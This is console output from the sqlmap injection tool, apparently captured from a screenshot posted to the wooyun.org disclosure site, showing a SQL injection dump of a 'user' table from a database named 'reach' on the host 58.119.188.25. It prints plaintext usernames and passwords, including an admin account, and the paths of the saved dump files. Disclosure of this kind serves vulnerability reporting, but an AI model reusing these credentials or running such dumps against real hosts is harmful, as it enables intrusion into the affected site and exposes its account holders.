 C:\ sqlmap
[21:37:36] [INFO] retrieving the length of query output
[21:37:36] [INFO] retrieved: 17
[21:38:12] [INFO] retrieved: ReachWebAdmin2006
[21:38:12] [INFO] retrieving the length of query output
[21:38:12] [INFO] retrieved: 4
[21:38:22] [INFO] retrieved: user
[21:38:22] [INFO] retrieving the length of query output
[21:38:22] [INFO] retrieved: 4
[21:38:46] [INFO] retrieved: 1111
[21:38:46] [INFO] analyzing table dump for possible password hashes
Database: reach
Table: user
[3 entries]
+---------------+-------------------+
| name          | password          |
+---------------+-------------------+
| admin         | HU12345678        |
| ReachWebAdmin | ReachWebAdmin2006 |
| user          | 1111              |
+---------------+-------------------+
[21:38:46] [WARNING] table 'reach.`user`' dumped to CSV file 'C:\Documents and S
ettings\Administrator\.sqlmap\output\58.119.188.25\dump\reach\user-f3649c95.csv'
[21:38:46] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\58.119.188.25'
[*] shutting down at 21:38:46
C:\Python27\sqlmap>_
www.wooyun.org